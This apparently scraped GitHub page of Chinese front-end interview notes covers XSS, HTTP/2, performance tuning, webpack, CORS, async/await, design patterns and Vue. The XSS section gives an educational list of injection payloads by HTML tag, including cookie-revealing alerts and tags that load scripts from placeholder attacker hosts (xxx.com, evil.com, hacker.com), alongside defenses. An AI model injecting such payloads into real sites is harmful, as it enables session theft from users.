leslie1943 / blog Goto Github PK
View Code? Open in Web Editor NEWSome front-end points and some interview questions.
Some front-end points and some interview questions.





























XSS: Cross Site Scripting
恶意攻击者往Web页面里插入恶意script代码,
当用户浏览该页之时,嵌入Web里面的script代码会被执行,从达到恶意攻击的目的.XSS攻击针对的是用户层面的攻击
xss漏洞通常是通过页面的输入函数将javascript代码输出到html页面中, 通过用户本地浏览器执行的。
xss漏洞原因:`允许用户在提交的数据中嵌入HTTML代码或JavaScript代码`
影响范围: XSS涉及到第三方,即攻击者,客户端和网站,XSS的攻击目标是为了盗取客户端的cookie或者其他用于识别客户端身份的敏感信息,然后假冒最终用户与网站交互
'1': 反射型xss- <非持久化> 攻击者事制作好攻击链接,需要欺骗用户点击链接才能触发xss代码(服务器中没有这样的页面和内容),一般出现在搜索页面。
'2': 存储型xss- <持久化>代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中
每当有用户访问该页面的时候都会触发代码执行,这种XSS非常危险,容易造成蠕虫,大量盗窃cookie(虽然还有种DOM型XSS,但是也还是包括在存储型XSS内)
'3': DOM型xss:基于文档对象模型 Document Object Model的一种漏洞。
DOM是一个与平台、编程语言无关的接口,它允许程序或脚本动态地访问和更新文档内容、结构和样式,处理后的结果能够成为显示页面的一部分。
DOM中有很多对象,其中一些是用户可以操纵的,如uRI ,location,refelTer等。客户端的脚本程序可以通过DOM动态地检查和修改页面内容,
它不依赖于提交数据到服务器端,而从客户端获得DOM中的数据在本地执行,如果DOM中的数据没有经过严格确认,就会产生DOM XSS漏洞。

'🚀script标签': <script>标签是最直接的XSS有效载荷,脚本标记可以引用外部的JavaScript代码,也可以将代码插入脚本标记中
<script src=http://xxx.com/xss.js></script> #引用外部的xss
<script> alert("hack")</script> #弹出hack
<script>alert(document.cookie)</script> #弹出cookie
'🚀img标签':
<img src=1 οnerrοr=alert("hack")>
<img src=1 οnerrοr=alert(/hack/)>
<img src=1 οnerrοr=alert(document.cookie)> #弹出cookie
<img src=1 οnerrοr=alert(123)> 注:对于数字,可以不用引号
<img src="javascript:alert("XSS");">
<img dynsrc="javascript:alert('XSS')">
<img lowsrc="javascript:alert('XSS')">
'🚀body标签': 可以使用onload属性或其他更加模糊的属性(如属性)在标记内部传递XSS有效内容background
<body οnlοad=alert("XSS")>
<body background="javascript:alert("XSS")">
'🚀iframe标签': 该<iframe>标签允许另一个HTML网页的嵌入到父页面。IFrame可以包含JavaScript,但是,请注意,由于浏览器的内容安全策略(CSP)
iFrame中的JavaScript无法访问父页面的DOM。然而,IFrame仍然是非常有效的解除网络钓鱼攻击的手段
<iframe src=”http://evil.com/xss.html”>
'🚀input标签': 在某些浏览器中,如果标记的type属性<input>设置为image,则可以对其进行操作以嵌入脚本
<input type="image" src="javascript:alert('XSS');">
'🚀link标签': <link>标签,这是经常被用来连接外部的样式表可以包含的脚本
<link rel="stylesheet" href="javascript:alert('XSS');">
'🚀table标签': 可以利用和标签的background属性来引用脚本而不是图像
<table background="javascript:alert('XSS')">
<td background="javascript:alert('XSS')">
'🚀div标签': 该<div>标签,类似于<table>和<td>标签也可以指定一个背景,因此嵌入的脚本
<div style="background-image: url(javascript:alert('XSS'))">
<div style="width: expression(alert('XSS'));">
'🚀object标签': 该<object>标签可用于从外部站点脚本包含
<object type="text/x-scriptlet" data="http://hacker.com/xss.html">
'Alice'经常浏览某个网站,此网站为'Bob'所拥有。
'Bob'的站点需要Alice使用用户名/密码进行登录,并存储了'Alice'敏感信息(比如银行帐户信息)。
'Tom' 发现 'Bob'的站点存在反射性的XSS漏洞
'Tom'编写了一个包含恶意代码的URL,并利用各种手段诱使'Alice'点击
'Alice'在登录到'Bob'的站点后,浏览了 'Tom' 提供的URL
嵌入到URL中的恶意脚本在Alice的浏览器中执行。此脚本盗窃敏感信息(cookie、帐号信息等信息)。然后在'Alice'完全不知情的情况下将这些信息发送给 'Tom'
'Tom' 利用获取到的cookie就可以以'Alice'的身份登录'Bob'的站点,如果脚本的功更强大的话,'Tom' 还可以对'Alice'的浏览器做控制并进一步利用漏洞控制
'Bob'拥有一个Web站点,该站点允许用户发布信息/浏览已发布的信息。
'Tom'检测到'Bob'的站点存在存储型的XSS漏洞。
'Tom'在'Bob'的网站上发布一个带有恶意脚本的热点信息,该热点信息存储在了'Bob'的服务器的数据库中,然后吸引其它用户来阅读该热点信息。
'Bob'或者是任何的其他人如'Alice'浏览该信息之后,'Tom'的恶意脚本就会执行。
'Tom'的恶意脚本执行后,'Tom'就可以对浏览器该页面的用户发动一起XSS攻击
存储型的XSS危害最大。因为他存储在服务器端,所以不需要我们和被攻击者有任何接触,只要被攻击者访问了该页面就会遭受攻击。
而反射型和DOM型的XSS则需要我们去诱使用户点击我们构造的恶意的URL,需要我们和用户有直接或者间接的接触
比如利用社会工程学或者利用在其他网页挂马的方式。

'1': 控制脚本注入的语法要素。比如:JavaScript离不开:“<”、“>”、“(”、“)”、“;”...等等,
我们只需要在输入或输出时对其进行字符过滤或转义处理就即可。
一般我们会采用转义的方式来处理,转义字符是会使用到HTML的原始码,
因为原始码是可以被浏览器直接识别的,所以使用起来非常方便。
允许可输入的字符串长度限制也可以一定程度上控制脚本注入
'2':所有的过滤、检测、限制等策略,建议在Web Server那一端去完成,而不是使用客户端的JavaScript或者VBScript去做简单的检查。
因为真正的攻击者可以绕过你精心设计制作的客户端进行过滤、检测或限制手段
一个完整的 HTTP 请求需要经历 DNS 查找, TCP 握手, 浏览器发出HTTP请求, 服务器接收请求, 服务器处理请求并返回响应, 浏览器接收响应等过程

从这个例子可以看出, 真正下载数据的时间占比为 13.05 / 204.16 = 6.39%, 文件越小, 这个比例越小, 文件越大, 比例就越高.这就是为什么要建议将多个小文件合并为一个大文件, 从而减少 HTTP 请求次数的原因.
与HTTP1.1相比, 其优点如下:
解析速度快: 服务器解析 HTTP1.1 的请求时, 必须不断地读入字节, 直到遇到分隔符 CRLF 为止. 而解析 HTTP2 的请求就不用这么麻烦, 因为 HTTP2 是基于帧的协议, 每个帧都有表示帧长度的字段多路复用: HTTP1.1 如果要同时发起多个请求, 就得建立多个 TCP 连接, 因为一个 TCP 连接同时只能处理一个 HTTP1.1 的请求. 在 HTTP2 上, 多个请求可以共用一个 TCP 连接, 这称为多路复用, 同一个请求和响应用一个流来表示, 并有唯一的流 ID 来标识. 多个请求和响应在 TCP 连接中可以乱序发送, 到达目的地后再通过流 ID 重新组建首部压缩: 可以把相同的首部存储起来, 仅发送它们之间不同的部分, 就可以节省不少的流量, 加快请求的时间优先级: HTTP2可以对比较紧急的请求设置一个较高的优先级, 服务器在接收到这样的请求后, 可以优先处理.流量控制: 由于一个 TCP 连接流量带宽(根据客户端到服务器的网络带宽而定)是固定的, 当有多个请求并发时, 一个请求占的流量多, 另一个请求占的流量就会少.流量控制可以对不同的流的流量进行精确控制.服务器推送: 服务器可以对一个客户端请求发送多个响应,换句话说, 除了对最初请求的响应外, 服务器还可以额外向客户端推送资源, 而无需客户端明确地请求客户端渲染: 获取 HTML 文件, 根据需要下载 JavaScript 文件, 运行文件, 生成 DOM, 再渲染.服务端渲染:服务端返回 HTML 文件, 客户端只需解析 HTML.内容分发网络(CDN)是一组分布在多个不同地理位置的 Web 服务器, 当服务器离用户越远时, 延迟越高. CDN 就是为了解决这一问题, 在多个位置部署服务器, 让用户离服务器更近, 从而缩短请求时间.CDN原理
所有放在 head 标签里的CSS和JS文件都会堵塞渲染. 如果这些CSS和JS需要加载和计息很久的话, 那么页面就会空白了. 所以文件要放在底部, 等HTML解析完了再加载JS文件
那么为什么CSS还要放在头部呢? 因为先加载HTML再加载CSS, 会让用户第一时间看到的页面没有样式的, 丑陋的页面,为了避免这种情况发生,就要将 CSS 文件放在头部了; JS也可以放在头部, 只要给 script加上defer属性就可以了, 异步下载, 延迟执行.
字体图标就是将图标制作成一个字体,使用时就跟字体一样,可以设置属性,例如font-size、color等,非常方便. 字体图标是矢量图,不会失真, 生成的文件特别小
fontmin-webpack插件对字体文件进行压缩.为了避免用户每次访问网站都得请求文件, 我们可以通过添加 Expires 或 max-age 来控制这一行为;
Expires 设置了一个时间, 只要在这个时间之前, 浏览器都不会请求文件, 而是直接使用缓存.压缩文件可以减少文件下载时间,让用户体验性更好
JavaScript ==> UglifyPluginCSS ==> MiniCssExtractPluginHTML ==> HTMLWebpackPlugingzip压缩, 通过向HTTP请求头中的Accept-Encoding头来添加gzip标识来开启这一功能.当然服务器也要支持这一功能.//gzip 是目前最流行和最有效的压缩方法. 举个例子, 我用 Vue 开发的项目构建后生成的 app.js 文件大小为 1.4MB, 使用 gzip 压缩后只有 573KB, 体积减少了将近 60%.
// 下载插件
// npm install compression-webpack-plugin --save-dev
// npm install compression
// webpack配置
const CompressionPlugin = require('compression-webpack-plugin');
module.exports = {
plugins: [new CompressionPlugin()],
}
// node 配置
const compression = require('compression')
// 在其他中间件前使用
app.use(compression())// 将图片设置成这样, 在也能不可见时图片不会加载
// <img data-src="https://avatars0.githubusercontent.com/u/22117876?s=460&u=7bd8f32788df6988833da6bd155c3cfbebc68006&v=4">
// 等页面可见时
const img = document.querySelector('img')
img.src = img.dataset.src<!-- 通过 picture 实现 -->
<picture>
<source srcset="banner_w1000.jpg" media="(min-width: 801px)">
<source srcset="banner_w800.jpg" media="(max-width: 801px)">
<img src="banner_w800.jpg" alt="">
</picture>@media (min-width: 769px) {
.bg {
background-image: url(bg1080.jpg);
}
}
@media (max-width: 768px) {
.bg {
background-image: url(bg768.jpg);
}
}缩略图 和 真实图片image-webpack-loader// webpack配置
{
test: /\.(png|jpe?g|gif|svg)(\?.*)?$/,
use:[
{
loader: 'url-loader',
options: {
limit: 10000, /* 图片大小小于1000字节限制时会自动转成 base64 码引用*/
name: utils.assetsPath('img/[name].[hash:7].[ext]')
}
},
/*对图片进行压缩*/
{
loader: 'image-webpack-loader',
options: {
bypassOnDebug: true,
}
}
]
}CSS3效果代替图片webp 格式的图片: WebP 的优势体现在它具有更优的图像数据压缩算法, 能带来更小的图片体积, 而且拥有肉眼识别无差异的图像质量;同时具备了无损和有损的压缩模式、Alpha 透明以及动画的特性, 在 JPEG 和 PNG 上的转化效果都相当优秀、稳定和统一懒加载或者按需加载, 是一种很好的优化网页或应用的方式. 这种方式实际上是先把你的代码在一些逻辑断点处分离开, 然后在一些代码块中完成某些操作后, 立即引用或即将引用另外一些新的代码块. 这样加快了应用的初始加载速度, 减轻了它的总体体积, 因为某些代码块可能永远不会被加载. webpack4 的 splitChunk 插件 cacheGroups 选项optimization: {
runtimeChunk: {
name: 'manifest' // 将 webpack 的 runtime 代码拆分为一个单独的 chunk.
},
splitChunks: {
cacheGroups: {
vendor: {
name: 'chunk-vendors',
test: /[\\/]node_modules[\\/]/,
priority: -10,
chunks: 'initial'
},
common: {
name: 'chunk-common',
minChunks: 2,
priority: -20,
chunks: 'initial',
reuseExistingChunk: true
}
},
}
},# npm i -D @babel/plugin-transform-runtime @babel/runtime
# 在 .babelrc文件中
"plugins": [
"@babel/plugin-transform-runtime"
]浏览器渲染过程:
# 1- 解析 HTML 生成 DOM 树
# 2- 解析 CSS 生成 CSSDOM 规则树
# 3- 将 DOM 树 和 CSSDOM 规则树 合并在一起生成渲染树
# 4- 遍历渲染树布局, 计算每个节点的位置大小信息
# 5- 将渲染树每个节点绘制到屏幕
重排: 当改变DOM元素的位置或者大小时, 会导致浏览器重新生成DOM树,这个过程叫重排重绘: 当重新生成渲染树后,就要将渲染树每个节点绘制到屏幕,这个过程叫重绘重排,例如改变字体颜色,只会导致重绘.记住,重排会导致重绘,重绘不会导致重排# >>>>>> 重排动作
# 添加或删除可见的 DOM 元素
# 元素位置改变
# 元素尺寸改变
# 内容改变
# 浏览器窗口尺寸改变重排重绘?# 用 JavaScript 修改样式时, 最好不要直接写样式, 而是替换 class 来改变样式.
# 如果要对 DOM 元素执行一系列操作, 可以将 DOM 元素脱离文档流, 修改完成后, 再将它带回文档.推荐使用隐藏元素(display:none)或文档碎片(DocumentFragement), 都能很好的实现这个方案.事件委托利用了事件冒泡, 只指定一个事件处理程序,就可以管理某一类型的所有事件. 所有用到按钮的事件(多数鼠标事件和键盘事件)都适合采用事件委托技术, 使用事件委托可以节省内存.
<ul>
<li>苹果</li>
<li>香蕉</li>
<li>凤梨</li>
</ul>
// good
document.querySelector('ul').onclick = (event) => {
const target = event.target
if (target.nodeName === 'LI') {
console.log(target.innerHTML)
}
}
// bad
document.querySelectorAll('li').forEach((e) => {
e.onclick = function() {
console.log(this.innerHTML)
}
}) <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>跨域测试</title>
</head>
<body>
<script>
const req = new XMLHttpRequest()
const url = 'http://localhost:8080/user'
const body = JSON.stringify({ name: 'toringo' })
function accessOtherDomain() {
if (req) {
req.open('POST', url, true)
// 一个需要执行预检请求的 HTTP 请求
req.setRequestHeader('X-PINGOTHER', 'pingpong')
req.setRequestHeader('Content-Type', 'application/json')
req.onreadystatechange = (e) => {
console.info(req.responseText)
}
req.send(body)
}
}
accessOtherDomain()
</script>
</body>
</html>const http = require('http');
const path = require('path');
const url = require('url');
http.createServer(function (req, res) {
const reqUrl = url.parse(req.url, true);
switch (reqUrl.pathname) {
case '/user':
let blogs = require('./blog.json');
res.setHeader('Content-type', 'text/json; charset=utf-8');
res.setHeader('Access-Control-Allow-Origin', req.headers.origin);
// 需要cookie等凭证是必须
res.setHeader('Access-Control-Allow-Credentials', true);
res.end(JSON.stringify(blogs));
break;
default:
res.writeHead(404, 'not found');
}
}).listen(8080, (err) => {
if (!err) {
console.log('8080已启动');
}
});执行结果

请求头部多了两个字段

const http = require('http');
const path = require('path');
const url = require('url');
http.createServer(function (req, res) {
const reqUrl = url.parse(req.url, true);
switch (reqUrl.pathname) {
case '/user':
let blogs = require('./blog.json');
res.setHeader('Content-type', 'text/json; charset=utf-8');
res.setHeader('Access-Control-Allow-Origin', req.headers.origin);
// 需要cookie等凭证是必须
res.setHeader('Access-Control-Allow-Credentials', true);
// 新增的属性
res.setHeader('Access-Control-Allow-Methods', 'POST, GET,OPTIONS') // ✅✅✅ 新增的
res.setHeader('Access-Control-Allow-Headers', 'X-PINGOTHER, Content-Type') // ✅✅✅ 新增的
res.setHeader('Access-COntrol-Max-Age', 86400) // ✅✅✅ 新增的
res.end(JSON.stringify(blogs));
break;
default:
res.writeHead(404, 'not found');
}
}).listen(8080, (err) => {
if (!err) {
console.log('8080已启动');
}
}); /**
Access-Control-Allow-Origin: req.headers.origin // 支持访问的域名
Access-Control-Allow-Methods: POST, GET, OPTIONS:
表明服务器允许客户端使用 POST, GET 和 OPTIONS 方法发起请求。
该字段与 HTTP/1.1 Allow: response header 类似,但仅限于在需要访问控制的场景中使用。这是为了避免多次"预检"请求。
Access-Control-Allow-Headers: X-PINGOTHER, Content-Type:
如果浏览器请求包括Access-Control-Request-Headers字段,则Access-Control-Allow-Headers字段是必需的。
它也是一个逗号分隔的字符串,表明服务器支持的所有头信息字段,不限于浏览器在"预检"中请求的字段。
Access-Control-Max-Age: 86400: 表明该响应的有效时间为 86400 秒,也就是 24 小时。
在有效时间内,浏览器无须为同一请求再次发起预检请求。
请注意,浏览器自身维护了一个最大有效时间,如果该首部字段的值超过了最大有效时间,将不会生效。
*/webpack-dashboard:可以更友好的展示相关打包信息.webpack-merge:提取公共配置, 减少重复配置代码friendly-errors-webpack-plugin: 信息提示size-plugin:监控资源体积变化, 尽早发现问题async: 异步 => async 用于申明一个function是异步的.await: 等待 => async wait的简写, 用于等待一个异步方法执行完成. # await 只能出现在 async 函数中.async 函数是怎么处理他的返回值的async function asyncFn(){
return 'Hello Async'
}
const result = asyncFn()
console.info(result)
/**
* __proto__: Promise
* [[PromiseState]]: "fulfilled"
* [[PromiseResult]]: "Hello Async"
**/
// 🎨🎨🎨 返回的是一个 Promise 对象 🎨🎨🎨async 函数 输出的是一个 Promise 对象, 即便是async函数中return一个直接量, async会把这个直接量通过Promise.resolve()封装成Promise对象.Promise.resolve(x) 是 new Promise(resolve => resolve(x)) 的简写async函数返回的是一个Promise对象, 在最外层不能用await获取async函数返回值的情况下, 需要使用原来的方式 .then()链处理这个对象asyncFn().then(v => {
console.info(v) // 输出 hello async.
})await是在等待一个async函数完成. 不过按照语法说明, await等待的是一个表达式, 这个表达式的计算结果是Promise对象或者是其他值function syncFn(){
return 'something sync'
}
async function asyncFn(){
return Promise.resolve('something async')
}
async function test(){
const v1 = await syncFn()
const v2 = await asyncFn()
console.info('syncFn:', v1)
console.info('asyncFn:', v2)
}
test()
/**
* // 输出结果
* syncFn: something sync
* asyncFn: something async
**/如果它等到的不是一个Promise对象, 那 await表达式的运算结果就是它等到的东西如果它等到的是一个Promise对象, 那么await就会忙碌起来了,它会阻塞后面的代码, 等着Promise对象resolve,然后得到resolve的值, 作为await表达式的运算结果.这里说的阻塞不用担心, 这是await必须用在async函数中的原因,async函数调用不会造成阻塞, 它内部所有的阻塞都被封装在一个Promise对象中异步执行.async会将其后的函数的返回值封装成一个Promise对象, 而await会等待这个Promise完成, 并将其resolve的结果返回出来// 💛💛💛 .then()的调用方式
function takeLongTimeFn(){
return new Promise(resolve=>{
setTimeout(()=>{
resolve('long_time_value')
},1000)
})
}
takeLongTimeFn().then(v => {
console.info('got', v)
})// 💛💛💛 async/await的调用方式
function takeLongTimeFn(){
return new Promise(resolve=>{
setTimeout(()=>{
resolve('long_time_value')
},1000)
})
}
async function test(){
const v = await takeLongTimeFn()
console.info('got',v )
}
test()Promise链并不能发现async/await的优势,但是, 如果需要处理多个Promise组成的then链的时候,优势就能体现出来.(🙃🙃Promise通过then链来解决多层回调的问题,现在又用async/await来优化它🙃🙃)/**
传入参数n, 表示这个函数执行的时间
执行的结果是 n+200,将这个值用于下一个步骤
**/
function takeLongTime(n){
return new Promise(resolve => {
setTimeout(() => resolve(n + 200), n)
})
}
function step1(n){
console.info(`step 1 with ${n}`)
return takeLongTime(n)
}
function step2(n){
console.info(`step 2 with ${n}`)
return takeLongTime(n)
}
function step3(n){
console.info(`step 3 with ${n}`)
return takeLongTime(n)
}
// 使用 .then 链式调用
function doIt(){
console.time('doIt')
const time1 = 300
step1(time1)
.then(time2 => step2(time2))
.then(time3 => step3(time3))
.then(result => {
console.info(`result is ${result}`)
console.timeEnd('doIt')
})
}
doIt()
/**
step 1 with 300
step 2 with 500
step 3 with 700
result is 900
doIt: 1503.203857421875 ms
**/
// 使用 async/await 调用
async function doIt(){
console.time('doIt')
const time1 = 300
const time2 = await step1(time1)
const time3 = await step2(time1)
const result = await step3(time1)
console.info(`result is ${result}`)
console.timeEnd('doIt')
}
doIt()extends)没有语法上的实现之前常用const Man = function () {
this.run = function () {
console.info('跑步.')
}
}
const Decorator = function (old) {
this.oldAbility = old.run
this.fly = function () {
console.info('飞行')
}
this.newAbility = function () {
this.oldAbility()
this.fly()
}
}
const man = new Man()
const superMan = new Decorator(man)
superMan.newAbility()class SuperMan extends Man {
fly() {
console.info('I can fly.')
}
newAbility() {
super.run()
this.fly()
}
}
const superMan = new SuperMan()
superMan.run()// 0 为初始值
const total = [0,1,2,3,4].reduce((acc, cur) => acc + cur, 0)const flattened = [[0,1], [2, 3], [4, 5]].reduce((acc,cur) => acc.concat(cur), []) var names = ['Alice', 'Bob', 'Tiff', 'Bruce', 'Alice']
var countedNames = names.reduce((allNames, name)=>{
if(name in allNames) {
allNames[name]++
} else {
allNames[name] = 1
}
return allNames
}, {})const people = [
{ name: 'Alice', age: 21 },
{ name: 'Max', age: 20 },
{ name: 'Jane', age: 20 }
]
const groupBy = (objectArray, property) => {
return objectArray.reduce((acc,obj) => {
var key = obj[property]
if(!acc[key]){
acc[key] = []
}
acc[key].push(obj)
return acc
},{})
}
const groupedPeople = groupBy(people, 'age')
// {
// 20: [
// { name: 'Max', age: 20 },
// { name: 'Jane', age: 20 }
// ],
// 21: [{ name: 'Alice', age: 21 }]
// }const myArray = ['a', 'b', 'a', 'b', 'c', 'e', 'e', 'c', 'd', 'd', 'd', 'd']
const uniqueArray = myArray.reduce((acc,cur)=>{
if(acc.indexOf(cur) == -1){
acc.push(cur)
}
return acc
}, [])
console.info(uniqueArray) // ["a", "b", "c", "e", "d"]/**
* Runs promises from array of functions that can return promises
* in chained manner
*
* @param {array} arr - promise arr
* @return {Object} promise object
*/
function runPromiseInSequence(arr, input) {
return arr.reduce(
(promiseChain, currentFunction) => promiseChain.then(currentFunction), Promise.resolve(input)
);
}
// promise function 1
function p1(a) {
return new Promise((resolve, reject) => {
resolve(a * 5);
});
}
// promise function 2
function p2(a) {
return new Promise((resolve, reject) => {
resolve(a * 2);
});
}
// function 3 - will be wrapped in a resolved promise by .then()
function f3(a) {
return a * 3;
}
// promise function 4
function p4(a) {
return new Promise((resolve, reject) => {
resolve(a * 4);
});
}
const promiseArr = [p1, p2, f3, p4];
runPromiseInSequence(promiseArr, 10)
.then(console.log); // 1200Promise.catch捕获console.info(1)
async function f() {
await new Promise(function (resolve, reject) {
console.info(2)
throw new Error('出错了')
}).catch(err => { // 这里的异常捕获不会执行后续代码的执行
console.info(3)
console.info('执行失败了.')
})
console.info(4)
}
f()
// 输出结果 1,2,3,执行失败了,4try-catchasync function f() {
try {
// 使用 try-catch的时候,会把容易引发的异常的代码写道 try里
await new Promise(function (resolve, reject) {
throw new Error('出错了')
})
console.info('这里不会执行了')
} catch (err) {
console.info('异常了')
}
}thread-loader# terser-webpack-plugin / uglifyjs-webpack-plugin 压缩JS代码
# 图片压缩: 基于 Node 库的 imagemin / image-webpack-loader
# 缩小打包作用域: exclude / include; resolve.modules指明第三模块的绝对路径;
# resolve.extension 减少后缀尝试的可能性; 合理使用别名
# 提取共通资源
# DLL: 使用DllPlugin进行分别,缓存打包的静态资源,避免反复编译
# 开启Tree shaking(Sub-Pub)订阅发布模式: 订阅者把自己想订阅的事件注册到调度中心,当该事件触发的时候,发布者发布该事件到调度中心,由调度中心统一调度【订阅者注册到调度中心】的处理代码.
(Observer)观察者模式: 观察者把自己注册到目标中, 在目标发生变化的时候, 调度观察者的更新方法
观察者模式是由具体目标调度的, 而发布/订阅模式是由调度中心调度的
computed: 依赖其它属性值, 并且 computed 的值有缓存, 只有它依赖的属性值发生改变, 下一次获取 computed 的值时才会重新计算 computed 的值watch: 无缓存性,页面重新渲染时值不变也会执行, 更多的是「观察」的作用, 类似于某些数据的监听回调 , 每当监听的数据变化时都会执行回调进行后续操作;Computed: 当我们需要进行数值计算, 并且依赖于其它数据时, 应该使用 computed, 因为可以利用 computed 的缓存特性, 避免每次获取值时, 都要重新计算Watch: 当我们需要在数据变化时执行异步或开销较大的操作时, 应该使用 watch, 使用 watch 选项允许我们执行异步操作 (访问一个 API ), 限制我们执行该操作的频率, 并在我们得到最终结果前, 设置中间状态。这些都是计算属性无法做到的。localhost:8000 服务端地址为localhost:8080跨域问题其实就是浏览器的同源策略所导致的
同源策略是一个重要的安全策略, 它用于限制一个origin 的文档或者它加载的脚本如何能与另外一个源的资源进行交互。
它能帮助阻隔而已文档,减少可能被攻击的媒介。当跨域时 会产生以下错误

那么如何才算是同源呢? 先来看看url的组成部分
http://www.example.com:80/path/to/myfile.html?key1=value1&key2=value2#SomewhereInTheDocument
只有当
protocol(协议) 、domain(域名)、port(端口) 三者一致 。
protocol(协议) 、domain(域名)、port(端口) 三者一致 。
protocol(协议) 、domain(域名)、port(端口) 三者一致 。
才是同源
以下 协议、域名、端口一致。
http://www.example.com:80/a.js
http://www.example.com:80/b.js
以下这种看上去再相似也没有用,都不是同源。
http://www.example.com:8080
http://www2.example.com:80
在这里要注意下,上面是为了突出端口的区别才写上端口。在默认情况下 http 可以省略端口 80, https省略443,也就是说
http://www.example.com:80 === http://www.example.com
https://www.example.com:443 === https://www.example.com
父子组件: props, $emit, $ref非父子组件: Vuex, EventBus,边界情况: $parent, $children, $rootprovide/inject: 在父组件只要声明了provide,在其子组件,孙组件,曾孙组件等能形成上下游关系的组件中交互,无论多深都能通过inject来访问provider中的数据。而不是局限于只能从当前父组件的prop属性来获取. provide就相当于加强版父组件props,可以跨越中间组件,inject就相当于加强版子组件的props观察者模式,是对象的行为模式,在对象之间定义了一对多的依赖关系
就是多个观察者和一个被观察者之间的关系,当被观察者发生变化的时候,会通知所有的观察者对象,他们做出相对应的操作
实现方法定义一组可变的策略类封装具体算法,定义一组不变的环境类将请求委托给某一个策略类
使用场景适用于业务场景中当一个对象的状态发生变化时,需要自动通知其他关联对象,自动刷新对象状态,或者说执行对应对象的方法,
比如你是一个老师,需要通知班里家长的时候,你可以建一个群(列表)。每次通知事件的时候只要循环执行这个列表就好了(群发),而不用关心这个列表里有谁
class MessageCenter {
constructor() {
this.message = '暂无通知'
this.members = [] // 存放当前组的所有成员
}
// 获取通知消息
getMessage() {
return this.message
}
// 设置消息
setMessage(message) {
this.message = message
}
// 发送通知消息
sendMessage(message = this.getMessage()) {
this.message = message
this.notifyAllObservers()
}
// 通知所有观察者
notifyAllObservers() {
this.members.forEach(member => {
member.update()
})
}
// 在成员实例化的时候,将成员添加到指定的group
addMember(member) {
this.members.push(member)
}
}
// 观察者, 每个成员, 对象被实例化时被添加进 group, 被通知时执行 响应信息
class Member {
constructor(name, group) {
this.name = name
this.group = group
this.group.addMember(this) // 初始化将成员时,同时将实例添加到指定的组
}
// 触发观察者后动作, 发送响应信息
update() {
console.info(`${this.name}收到通知: ${this.group.getMessage()}`)
}
}
let messageGroup1 = new MessageCenter()
let t1 = new Member('李妈妈', messageGroup1)
let t2 = new Member('王爸爸', messageGroup1)
let t3 = new Member('张爷爷', messageGroup1)
let messageGroup2 = new MessageCenter()
let mark = new Member('mark', messageGroup2)
let justin = new Member('justin', messageGroup2)
console.info('---------------- messageGroup1 测试 --------------')
messageGroup1.setMessage('开家长会')
messageGroup1.sendMessage()
messageGroup1.setMessage('开运动会')
messageGroup1.sendMessage()
messageGroup1.sendMessage('测试下给定消息')
console.info('---------------- messageGroup2 测试 --------------')
messageGroup2.setMessage('开饭咯')
messageGroup2.sendMessage()代理的思路,利用服务端请求不会跨域的特性,让接口和当前站点同域
代理前

代理后

proxy来快速获得接口代理的能力 devServer: {
port: 8000,
proxy: {
"/api": {
target: "http://localhost:8080"
}
}
},proxyTable: {
'/api': {
target: 'http://localhost:8080',
}
},devServer: {
port: 8000,
proxy: {
"/api": {
target: "http://localhost:8080"
}
}
}以上3种配置方式都有着共同的底层包 http-proxy-middleware
传输层安全性协议)连接.Cache-Control:Max-age=2000, 响应数据又顺着应用层——传输层——网络层——网络层——传输层——应用层的顺序返回到网络进程Connection:Keep-Alive信息, TCP就一直保持连接。保持TCP连接可以省下下次需要建立连接的时间, 提示资源加载速度提交文档的消息给渲染进程, 渲染进程收到消息后, 会和网络进程建立传输数据的管道, 文档数据传输完成后, 渲染进程会返回确认提交的消息给浏览器进程确认提交的消息后, 会更新浏览器的页面状态, 包括了安全状态、地址栏的 URL、前进后退的历史状态, 并更新web页面, 此时的web页面是空白页
on: 负责订阅事件, emit负责发布事件, eventMap: 事件名称和事件的映射class EventEmitter {
constructor() {
// eventMap 用来存储事件和监听函数之间的关系
this.eventMap = {}
}
/**
* # >>>>>>> 注册事件 / 订阅事件
* type: 这里就代表事件的名称
* handler: 代表事件, 必须是一个函数
*/
on(type, handler) {
if (!(handler instanceof Function)) {
throw new Error('Must be a Function!')
}
// 判断 type 事件对应的队列是否存在
if (!this.eventMap[type]) {
// 新建
this.eventMap[type] = []
}
// 将 handler 推入 队列
this.eventMap[type].push(handler)
}
/**
* # >>>>>>> 发布事件
* type: 发布事件的名称
* params: 携带的参数
*/
emit(type, params) {
// 事件是被订阅的: 对应的事件队列存在
if (this.eventMap[type]) {
this.eventMap[type].forEach((handler, index) => {
// 传递params
handler(params)
})
}
}
/**
* # 要卸载的 事件名称 对应的函数: event.off('event-name-a',handleA), 把 event-name-a 对应的 handleA 卸载,其他事件保留
* type: 事件的名称
* handler: 代表事件, 必须是一个函数
*/
off(type, handler) {
if (this.eventMap[type]) {
this.eventMap[type].splice(this.eventMap[type].indexOf(handler) >>> 0, 1)
}
}
}
const myEvent = new EventEmitter()
const testHandler = function (params) {
console.log(`test事件被触发了,testHandler 接收到的入参是${params}`)
}
// 监听 test 事件
myEvent.on('test', testHandler)
myEvent.on('testb', testHandler)
// 在触发 test 事件的同时,传入希望 testHandler 感知的参数
myEvent.emit('test', 'newSate aaa')
myEvent.emit('testb', 'newSate bbb')
console.info(myEvent)# 实现方法
定义一个委托者和一个代理,需要委托的事情在代理中完成
使用场景: 在某些情况下,一个客户类不想或者不能直接引用一个委托对象,
而代理类对象可以在客户类和委托对象之间起到中介的作用。代理可以帮客户过滤掉一些请求并且把一些开销大的对象,
延迟到真正需要它时才创建。中介购车、代购、课代表替老师收作业class Letter {
constructor(name) {
this.name = name
}
}
// 暗恋人-小明
let XiaoMing = {
name: '小明',
sendLetter(proxy) {
proxy.receiveLetter(this.name)
}
}
// 代理人-小华
let XiaoHua = {
receiveLetter(customer) {
XiaoHong.listenWhenGlad(() => {
// 当小红心情好时才送情书, 也在送情书时创建情书
XiaoHong.receiveLetter(new Letter(customer + '的情书'))
})
}
}
// 女神-小红
let XiaoHong = {
name: '小红',
receiveLetter(letter) {
console.info(`${this.name}收到${letter.name}`)
},
listenWhenGlad(fn) {
setTimeout(() => {
fn()
}, 1000);
}
}
// 委托人发送情书给代理
XiaoMing.sendLetter(XiaoHua)# 过程分析
* 小明发送情书给代理(小华) 并附属上自己的名字(这件事就小明就等通知了,可以去做其他的事了)
* 代理(小华)收到情书
